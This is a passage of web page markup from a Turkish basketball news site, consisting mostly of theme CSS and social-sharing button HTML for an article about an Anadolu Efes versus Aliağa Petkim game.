.td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Fanadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Anadolu+Efes%2C+Alia%C4%9Fa+Petkim%E2%80%99i+konuk+ediyor+%7C+G%C3%BCn%C3%BCn+program%C4%B1&url=https%3A%2F%2Ftrendbasket.net%2Fanadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Anadolu+Efes%2C+Alia%C4%9Fa+Petkim%E2%80%99i+konuk+ediyor+%7C+G%C3%BCn%C3%BCn+program%C4%B1 %0A%0A https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content 